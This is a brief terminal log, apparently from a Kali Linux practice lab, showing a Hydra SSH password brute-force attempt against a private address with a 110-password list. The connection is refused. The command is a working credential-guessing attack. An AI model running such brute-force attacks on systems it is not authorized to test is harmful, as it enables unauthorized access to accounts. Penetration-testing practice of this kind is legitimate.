 root@kali:~# hydra 192.168.0.5 ssh -V -t 1 -l taitaja -P testi.txt -V -s 22
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-11-30 20:24:28
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to preven
t overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 110 login tries (l:1/p:110), ~110 tries per task
[DATA] attacking ssh://192.168.0.5:22/
[ERROR] could not connect to ssh://192.168.0.5:22 - Connection refused
root@kali:~#